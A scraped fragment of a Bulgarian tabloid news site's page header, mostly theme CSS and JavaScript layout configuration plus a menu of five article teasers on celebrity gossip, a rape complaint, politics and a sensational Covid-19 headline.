					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_74_82b .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_74_82b .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_74_82b .entry-review-stars{
					display: inline-block;
				}.tdi_74_82b .td-icon-star,
                .tdi_74_82b .td-icon-star-empty,
                .tdi_74_82b .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_82b .td-module-comments{
					display: none;
				}.tdi_74_82b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_82b:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_74_82b .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_74_82b .td-post-category:hover{
					color: #000000;
				}.tdi_74_82b .td-module-title a{
					color: #051d2d;
				}.tdi_74_82b .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_74_82b .td-post-author-name a{
					color: #666666;
				}.tdi_74_82b .td-post-author-name:hover a{
					color: #000000;
				}.tdi_74_82b.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_74_82b .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_74_82b .td-editor-date,
				.tdi_74_82b .td-editor-date .td-post-author-name,
				.tdi_74_82b .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_74_82b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_82b .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_74_82b .block-mega-child-cats{
					width: 190px;
				}.tdi_74_82b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_82b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_82b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_82b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_82b .td-module-container:before{
					bottom: -18px;
				}.tdi_74_82b .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_82b .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_82b .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_74_82b .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_74_82b .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_82b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_82b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_82b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_82b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_82b .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_74_82b .td-module-container:before{
					bottom: -18px;
				}.tdi_74_82b .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_74_82b .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74_82b .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_82b .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_82b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_82b .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_82b .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_74_82b = new tdBlock();
block_tdi_74_82b.id = "tdi_74_82b";
block_tdi_74_82b.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_74_82b","tdc_css_class_style":"tdi_74_82b_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_74_82b"}';
block_tdi_74_82b.td_column_number = "3";
block_tdi_74_82b.block_type = "tdb_header_mega_menu";
block_tdi_74_82b.post_count = "5";
block_tdi_74_82b.found_posts = "2248";
block_tdi_74_82b.header_color = "";
block_tdi_74_82b.ajax_pagination_infinite_stop = "";
block_tdi_74_82b.max_num_pages = "450";
tdBlocksArray.push(block_tdi_74_82b);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_74_82b class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_74_82b" data-td_block_id="tdi_74_82b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_74_82b" data-td_block_id="tdi_74_82b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_77_9e7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77_9e7" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77_9e7{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77_9e7 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_77_9e7{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_77_9e7 .tdb-search-txt{
                    top: 0px;
